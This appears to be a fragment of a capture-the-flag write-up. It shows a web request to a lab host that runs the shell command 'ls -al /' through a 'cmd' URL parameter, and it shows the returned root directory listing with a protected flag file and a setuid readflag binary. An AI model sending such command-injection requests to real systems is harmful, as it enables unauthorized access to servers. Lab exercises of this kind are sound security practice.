 不安全 | 192.168.113.134:8090/Flag?cmd=ls%20-al%20/
total 96
drwxr-xr-x   1 root root  4096 Nov 28 15:34 .
drwxr-xr-x   1 root root  4096 Nov 28 15:34 ..
-rwxr-xr-x   1 root root     0 Nov 28 15:34 .dockerenv
drwxr-xr-x   1 root root  4096 Dec 21  2021 bin
drwxr-xr-x   2 root root  4096 Dec 11  2021 boot
drwxr-xr-x   5 root root   340 Nov 28 15:34 dev
drwxr-xr-x   1 root root  4096 Nov 28 15:34 etc
-r--------   1 root root    16 Mar 10  2022 flag
drwxr-xr-x   2 root root  4096 Dec 11  2021 home
drwxr-xr-x   1 root root  4096 Dec 20  2021 lib
drwxr-xr-x   2 root root  4096 Dec 20  2021 lib64
drwxr-xr-x   2 root root  4096 Dec 20  2021 media
drwxr-xr-x   2 root root  4096 Dec 20  2021 mnt
drwxr-xr-x   1 root root  4096 Nov 28 15:34 opt
dr-xr-xr-x 316 root root     0 Nov 28 15:34 proc
-r-sr-xr-x   1 root root 16760 Feb 24  2022 readflag
drwx------   1 root root  4096 Dec 21  2021 root
drwxr-xr-x   3 root root  4096 Dec 20  2021 run
drwxr-xr-x   1 root root  4096 Dec 21  2021 sbin
drwxr-xr-x   2 root root  4096 Dec 20  2021 srv
dr-xr-xr-x  13 root root     0 Nov 28 15:34 sys
drwxrwxrwt   1 root root  4096 Nov 28 15:34 tmp
drwxr-xr-x   1 root root  4096 Dec 20  2021 usr
drwxr-xr-x   1 root root  4096 Dec 20  2021 var